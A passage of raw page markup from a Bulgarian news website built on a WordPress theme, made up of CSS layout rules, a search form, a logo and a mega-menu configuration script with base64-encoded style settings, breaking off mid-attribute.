				}.tdi_55_d00 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55_d00 .td-post-category:hover{
					color: #000000;
				}.tdi_55_d00 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_55_d00 .td_module_wrap:hover .td-module-title a,
				.tdi_55_d00 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_55_d00 .td-post-author-name a{
					color: #666666;
				}.tdi_55_d00 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_55_d00 .td-editor-date,
				.tdi_55_d00 .td-editor-date .td-post-author-name,
				.tdi_55_d00 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_d00 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_d00 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_d00 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_55_d00 .result-msg{
                    padding: 6px 0;
                }.tdi_55_d00 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_d00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_d00 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_d00 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_55_d00 .tdb-search-form{
                    padding: 20px;
                }.tdi_55_d00 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_55_d00 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_55_d00 .result-msg{
                    padding: 4px 0;
                }.tdi_55_d00 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_d00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_d00 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_55_d00 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55_d00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55_d00 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55_d00 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_56_166" class="tdc-zone"><div class="tdc_zone tdi_57_867  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_57_867{
                    min-height: 0;
                }.tdi_57_867:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 2px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_57_867:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_57_867{
position:relative;
}

</style>
<div class="tdi_56_166_rand_style td-element-style" ><style>
.tdi_56_166_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_58_066" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_59_329 flagg wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_59_329{
                    min-height: 0;
                }.tdi_59_329 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 37%,#81d742 37%,#81d742 68%,#ffffff 68%,#ffffff);
                }.tdi_59_329,
				.tdi_59_329 .tdc-columns{
				    display: block;
				}.tdi_59_329 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_58_066_rand_style td-element-style" ></div><div class="vc_column tdi_61_756  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_61_756{
                    vertical-align: baseline;
                }.tdi_61_756 .wpb_wrapper,
				.tdi_61_756 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_61_756 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_61_756 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_63_956 flag "  style="height: 4px"></div></div></div></div></div><div id="tdi_64_697" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65_78b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_78b{
                    min-height: 0;
                }.tdi_65_78b,
				.tdi_65_78b .tdc-columns{
				    display: block;
				}.tdi_65_78b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_67_756  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_756{
                    vertical-align: baseline;
                }.tdi_67_756 .wpb_wrapper,
				.tdi_67_756 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67_756 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_67_756 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_857 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_857" >
<style>

/* inline tdc_css att */

.tdi_68_857{
margin-top:-4px !important;
margin-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_857{
margin-top:-3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_857{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_857{
                    display: inline-block;
                }.tdi_68_857 .tdb-logo-a,
                .tdi_68_857 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68_857 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_857 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_857 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_68_857 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_857 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:24px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_857 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68_857 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                    display: none;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_857 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }.tdi_68_857 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_68_857 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:18px !important;line-height:48px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_857 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_68_857 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_857 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_68_857 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_68_857 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">romania</span><span class="tdb-logo-text-tagline">news</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_867 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_867"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69_867{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_69_867{
                    display: inline-block;
                }.tdi_69_867 .tdb-menu > li > a,
                .tdi_69_867 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_69_867 .tdb-menu > li .tdb-menu-sep,
                .tdi_69_867 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_69_867 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_867 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    top: 0px;
                }.tdi_69_867 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_867 .tdb-menu > li > a,
                .tdi_69_867 .td-subcat-more,
                .tdi_69_867 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:14px !important;line-height:48px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_69_867 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_69_867 .tdb-menu .tdb-normal-menu ul,
                .tdi_69_867 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_69_867 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_867 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_69_867 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_69_867 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_69_867:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_867 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_69_867 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_867 .tdb-menu > li > a,
                .tdi_69_867 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_69_867 .tdb-menu > li > a,
                .tdi_69_867 .td-subcat-more,
                .tdi_69_867 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_867 .tdb-menu > li > a,
                .tdi_69_867 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_867 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_867 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_69_867 .tdb-menu > li > a,
                .tdi_69_867 .td-subcat-more,
                .tdi_69_867 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:12px !important;line-height:48px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_867 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_867 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_69_867 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_69_867 .tdb-menu > li.current-menu-item > a,
				.tdi_69_867 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_867 .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_867 .tdb-menu > li:hover > a,
				.tdi_69_867 .tdb-menu > li.tdb-hover > a,
				.tdi_69_867 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_69_867 .tdb-menu > li > a:after,
				.tdi_69_867 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_867 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_867 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_867 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_867 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_867 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_867 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_69_867 class="td_block_inner td-fix-index"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_685 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_685" >
<style>
/* custom css */
.tdi_70_685 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_70_685 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_70_685 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_70_685 .block-mega-child-cats{
					text-align: right;
				}.tdi_70_685:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_70_685:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_685.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_685.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_685 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_685 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_685 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_70_685 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_70_685 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_685 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_70_685 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70_685 .td-module-meta-info,
				.ie11 .tdi_70_685 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_685 .td-post-vid-time{
					display: block;
				}.tdi_70_685 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_70_685 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_685 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_685 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_70_685 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_70_685 .entry-review-stars{
					display: inline-block;
				}.tdi_70_685 .td-icon-star,
                .tdi_70_685 .td-icon-star-empty,
                .tdi_70_685 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_685 .td-module-comments{
					display: none;
				}.tdi_70_685 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_685:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_685 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_70_685 .td-post-category:hover{
					color: #000000;
				}.tdi_70_685 .td-module-title a{
					color: #051d2d;
				}.tdi_70_685 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_70_685 .td-post-author-name a{
					color: #666666;
				}.tdi_70_685 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_70_685.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_685 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_70_685 .td-editor-date,
				.tdi_70_685 .td-editor-date .td-post-author-name,
				.tdi_70_685 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_70_685 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_685 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_685 .block-mega-child-cats{
					width: 190px;
				}.tdi_70_685 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_685 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_685 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_685 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_685 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_685 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_685 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_70_685 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_70_685 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_685 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_685 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_70_685 .td-module-container:before{
					bottom: -18px;
				}.tdi_70_685 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_70_685 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_685 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_685 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_685 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_685 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_70_685 = new tdBlock();
block_tdi_70_685.id = "tdi_70_685";
block_tdi_70_685.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 